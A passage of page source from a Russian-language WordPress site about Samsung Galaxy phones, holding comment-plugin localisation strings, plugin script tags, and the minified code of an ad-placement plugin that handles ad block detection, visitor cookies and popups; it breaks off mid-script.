\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"d9139e29a2","post_id":"4813"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div 